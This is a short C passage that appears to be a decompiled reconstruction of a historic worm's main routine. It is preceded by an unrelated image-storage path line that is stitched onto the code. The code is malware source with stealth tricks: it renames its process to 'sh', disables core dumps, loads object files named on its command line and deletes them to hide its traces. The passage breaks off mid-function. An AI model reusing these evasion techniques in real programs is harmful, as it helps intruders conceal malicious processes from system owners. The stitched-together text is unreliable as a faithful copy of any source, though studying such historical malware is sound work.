 char *XS();
main(argc, argv) /* 0x20a0 */
int argc;
char **argv;
{
int i, l8, pid_arg, j, cur_arg, unused;
long key; /* -28(fp) */
struct rlimit rl;
l8 = 0; /* Unused */
strcpy(argv[0], XS("sh")); /* <env+52> */
time(&key);
srandom(key);
rl.rlim_cur = 0;
rl.rlim_max = 0;
if (setrlimit(RLIMIT_CORE, &rl))
;
signal(SIGPIPE, SIG_IGN);
pid_arg = 0;
cur_arg = 1;
if (argc > 2 &&
strcmp(argv[cur_arg], XS("-p")) == 0) { /* env55 == "-p" */
pid_arg = atoi(argv[2]);
cur_arg += 2;
}
for(i = cur_arg; i < argc; i++) { /* otherwise <main+286> */
if (loadobject(argv[i]) == 0)
exit(1);
if (pid_arg)
unlink(argv[i]);
}